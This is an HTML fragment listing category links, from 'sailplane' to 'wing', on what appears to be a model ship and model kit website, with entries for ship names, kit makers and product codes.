	<li class="cat-item cat-item-668"><a href="https://modelkitsships.name/category/sailplane/" >sailplane</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://modelkitsships.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://modelkitsships.name/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://modelkitsships.name/category/salamandre/" >salamandre</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://modelkitsships.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://modelkitsships.name/category/saltsjon/" >saltsjon</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://modelkitsships.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://modelkitsships.name/category/sangamon/" >sangamon</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://modelkitsships.name/category/sanson/" >sanson</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://modelkitsships.name/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://modelkitsships.name/category/santisima/" >santisima</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://modelkitsships.name/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://modelkitsships.name/category/saunders/" >saunders</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://modelkitsships.name/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://modelkitsships.name/category/sazabi/" >sazabi</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://modelkitsships.name/category/sbd-34/" >sbd-34</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://modelkitsships.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://modelkitsships.name/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://modelkitsships.name/category/scenario/" >scenario</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://modelkitsships.name/category/scharnhorst/" >scharnhorst</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://modelkitsships.name/category/schooner/" >schooner</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://modelkitsships.name/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://modelkitsships.name/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://modelkitsships.name/category/scipio/" >scipio</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://modelkitsships.name/category/scle/" >scle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://modelkitsships.name/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://modelkitsships.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://modelkitsships.name/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://modelkitsships.name/category/scratchbuilding/" >scratchbuilding</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://modelkitsships.name/category/seachaser/" >seachaser</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://modelkitsships.name/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://modelkitsships.name/category/seahunt/" >seahunt</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://modelkitsships.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://modelkitsships.name/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://modelkitsships.name/category/seaworthy/" >seaworthy</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://modelkitsships.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://modelkitsships.name/category/seekadett/" >seekadett</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://modelkitsships.name/category/seguin/" >seguin</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://modelkitsships.name/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://modelkitsships.name/category/semroc/" >semroc</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://modelkitsships.name/category/serapis/" >serapis</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://modelkitsships.name/category/sergal/" >sergal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://modelkitsships.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://modelkitsships.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://modelkitsships.name/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://modelkitsships.name/category/sf3d/" >sf3d</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://modelkitsships.name/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://modelkitsships.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://modelkitsships.name/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://modelkitsships.name/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://modelkitsships.name/category/shipways/" >shipways</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://modelkitsships.name/category/shipyard/" >shipyard</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://modelkitsships.name/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://modelkitsships.name/category/shoalbuster/" >shoalbuster</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://modelkitsships.name/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://modelkitsships.name/category/shrimp/" >shrimp</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://modelkitsships.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://modelkitsships.name/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://modelkitsships.name/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://modelkitsships.name/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://modelkitsships.name/category/sirius/" >sirius</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://modelkitsships.name/category/skaubo/" >skaubo</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://modelkitsships.name/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://modelkitsships.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://modelkitsships.name/category/smodel/" >smodel</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://modelkitsships.name/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://modelkitsships.name/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://modelkitsships.name/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://modelkitsships.name/category/soar/" >soar</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://modelkitsships.name/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://modelkitsships.name/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://modelkitsships.name/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://modelkitsships.name/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://modelkitsships.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://modelkitsships.name/category/southport/" >southport</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://modelkitsships.name/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://modelkitsships.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://modelkitsships.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://modelkitsships.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://modelkitsships.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://modelkitsships.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://modelkitsships.name/category/speedline/" >speedline</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://modelkitsships.name/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://modelkitsships.name/category/spread/" >spread</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://modelkitsships.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://modelkitsships.name/category/spruance-class/" >spruance-class</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://modelkitsships.name/category/ss350304/" >ss350304</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://modelkitsships.name/category/ssc144576s-a/" >ssc144576s-a</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://modelkitsships.name/category/ssc144578s/" >ssc144578s</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://modelkitsships.name/category/ssc144597s/" >ssc144597s</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://modelkitsships.name/category/ssc144597s-a/" >ssc144597s-a</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://modelkitsships.name/category/ssc144598-a/" >ssc144598-a</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://modelkitsships.name/category/ssc144959s-a/" >ssc144959s-a</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://modelkitsships.name/category/ssc200531s-a/" >ssc200531s-a</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://modelkitsships.name/category/ssc200536s/" >ssc200536s</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://modelkitsships.name/category/ssc300508s-a/" >ssc300508s-a</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://modelkitsships.name/category/ssc300525-a/" >ssc300525-a</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://modelkitsships.name/category/ssc300552-a/" >ssc300552-a</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://modelkitsships.name/category/ssc300563s-a/" >ssc300563s-a</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://modelkitsships.name/category/ssc300566s-a/" >ssc300566s-a</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://modelkitsships.name/category/ssc300590s-a/" >ssc300590s-a</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://modelkitsships.name/category/ssc350120s/" >ssc350120s</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://modelkitsships.name/category/ssc350514s-a/" >ssc350514s-a</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://modelkitsships.name/category/ssc350520s-a/" >ssc350520s-a</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://modelkitsships.name/category/ssc350528s-a/" >ssc350528s-a</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://modelkitsships.name/category/ssc350536s-a/" >ssc350536s-a</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://modelkitsships.name/category/ssc350556-a/" >ssc350556-a</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://modelkitsships.name/category/ssc350572s-a/" >ssc350572s-a</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://modelkitsships.name/category/ssc350573s-a/" >ssc350573s-a</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://modelkitsships.name/category/ssc350579s-a/" >ssc350579s-a</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://modelkitsships.name/category/ssc350580s-a/" >ssc350580s-a</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://modelkitsships.name/category/ssc350584s-a/" >ssc350584s-a</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://modelkitsships.name/category/ssc350590-a/" >ssc350590-a</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://modelkitsships.name/category/ssc350590s-a/" >ssc350590s-a</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://modelkitsships.name/category/ssc350592-a/" >ssc350592-a</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://modelkitsships.name/category/ssc350593s-a/" >ssc350593s-a</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://modelkitsships.name/category/ssc350601s-a/" >ssc350601s-a</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://modelkitsships.name/category/ssc350612s-a/" >ssc350612s-a</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://modelkitsships.name/category/ssc350614-a/" >ssc350614-a</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://modelkitsships.name/category/ssc350722-a/" >ssc350722-a</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://modelkitsships.name/category/ssc350722s-a/" >ssc350722s-a</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://modelkitsships.name/category/ssc400526s-a/" >ssc400526s-a</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://modelkitsships.name/category/ssc400556-a/" >ssc400556-a</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://modelkitsships.name/category/ssc400560s/" >ssc400560s</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://modelkitsships.name/category/ssc400590s-a/" >ssc400590s-a</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://modelkitsships.name/category/ssc426508s-a/" >ssc426508s-a</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://modelkitsships.name/category/ssc450508s-a/" >ssc450508s-a</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://modelkitsships.name/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://modelkitsships.name/category/ssmodel350566/" >ssmodel350566</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://modelkitsships.name/category/ssmodel350566s/" >ssmodel350566s</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://modelkitsships.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://modelkitsships.name/category/starbug/" >starbug</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://modelkitsships.name/category/stargate/" >stargate</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://modelkitsships.name/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://modelkitsships.name/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://modelkitsships.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://modelkitsships.name/category/statsraad/" >statsraad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://modelkitsships.name/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://modelkitsships.name/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://modelkitsships.name/category/steingraeber/" >steingraeber</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://modelkitsships.name/category/stellaris/" >stellaris</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://modelkitsships.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://modelkitsships.name/category/sternwheeler/" >sternwheeler</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://modelkitsships.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://modelkitsships.name/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://modelkitsships.name/category/storz/" >storz</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://modelkitsships.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://modelkitsships.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://modelkitsships.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://modelkitsships.name/category/su-27/" >su-27</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://modelkitsships.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://modelkitsships.name/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://modelkitsships.name/category/supertanker/" >supertanker</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://modelkitsships.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://modelkitsships.name/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://modelkitsships.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://modelkitsships.name/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://modelkitsships.name/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://modelkitsships.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://modelkitsships.name/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://modelkitsships.name/category/swordfish/" >swordfish</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://modelkitsships.name/category/sylvan/" >sylvan</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://modelkitsships.name/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://modelkitsships.name/category/syren/" >syren</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://modelkitsships.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://modelkitsships.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://modelkitsships.name/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://modelkitsships.name/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://modelkitsships.name/category/talker/" >talker</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://modelkitsships.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://modelkitsships.name/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://modelkitsships.name/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://modelkitsships.name/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://modelkitsships.name/category/tapwp8021/" >tapwp8021</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://modelkitsships.name/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://modelkitsships.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://modelkitsships.name/category/testors/" >testors</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://modelkitsships.name/category/tetra/" >tetra</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://modelkitsships.name/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://modelkitsships.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://modelkitsships.name/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://modelkitsships.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://modelkitsships.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://modelkitsships.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://modelkitsships.name/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://modelkitsships.name/category/tidespring/" >tidespring</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://modelkitsships.name/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://modelkitsships.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://modelkitsships.name/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://modelkitsships.name/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://modelkitsships.name/category/titanic-inspired/" >titanic-inspired</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://modelkitsships.name/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://modelkitsships.name/category/tomcat/" >tomcat</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://modelkitsships.name/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://modelkitsships.name/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://modelkitsships.name/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://modelkitsships.name/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://modelkitsships.name/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://modelkitsships.name/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://modelkitsships.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://modelkitsships.name/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://modelkitsships.name/category/trawler/" >trawler</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://modelkitsships.name/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://modelkitsships.name/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://modelkitsships.name/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://modelkitsships.name/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://modelkitsships.name/category/trois-mats/" >trois-mats</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://modelkitsships.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://modelkitsships.name/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://modelkitsships.name/category/tsukuda/" >tsukuda</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://modelkitsships.name/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://modelkitsships.name/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://modelkitsships.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://modelkitsships.name/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://modelkitsships.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://modelkitsships.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://modelkitsships.name/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://modelkitsships.name/category/tyrrel/" >tyrrel</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://modelkitsships.name/category/uh-1b/" >uh-1b</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://modelkitsships.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://modelkitsships.name/category/ulises/" >ulises</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://modelkitsships.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://modelkitsships.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://modelkitsships.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://modelkitsships.name/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://modelkitsships.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://modelkitsships.name/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://modelkitsships.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://modelkitsships.name/category/unisteer/" >unisteer</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://modelkitsships.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://modelkitsships.name/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://modelkitsships.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://modelkitsships.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://modelkitsships.name/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://modelkitsships.name/category/us-s/" >us-s</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://modelkitsships.name/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://modelkitsships.name/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://modelkitsships.name/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://modelkitsships.name/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://modelkitsships.name/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://modelkitsships.name/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://modelkitsships.name/category/v4-cylinder/" >v4-cylinder</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://modelkitsships.name/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://modelkitsships.name/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://modelkitsships.name/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://modelkitsships.name/category/vaterland/" >vaterland</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://modelkitsships.name/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://modelkitsships.name/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://modelkitsships.name/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://modelkitsships.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://modelkitsships.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://modelkitsships.name/category/vf-1s/" >vf-1s</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://modelkitsships.name/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://modelkitsships.name/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://modelkitsships.name/category/victory-1765/" >victory-1765-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://modelkitsships.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://modelkitsships.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://modelkitsships.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://modelkitsships.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://modelkitsships.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://modelkitsships.name/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://modelkitsships.name/category/waker/" >waker</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://modelkitsships.name/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://modelkitsships.name/category/wanderbird/" >wanderbird</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://modelkitsships.name/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://modelkitsships.name/category/wappen/" >wappen</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://modelkitsships.name/category/warbirds/" >warbirds</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://modelkitsships.name/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://modelkitsships.name/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://modelkitsships.name/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://modelkitsships.name/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://modelkitsships.name/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://modelkitsships.name/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://modelkitsships.name/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://modelkitsships.name/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://modelkitsships.name/category/weathering/" >weathering</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://modelkitsships.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://modelkitsships.name/category/whaling/" >whaling</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://modelkitsships.name/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://modelkitsships.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://modelkitsships.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://modelkitsships.name/category/wilesco/" >wilesco</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://modelkitsships.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://modelkitsships.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://modelkitsships.name/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://modelkitsships.name/category/windjammer/" >windjammer</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://modelkitsships.name/category/wing/" >wing</a>
</li>
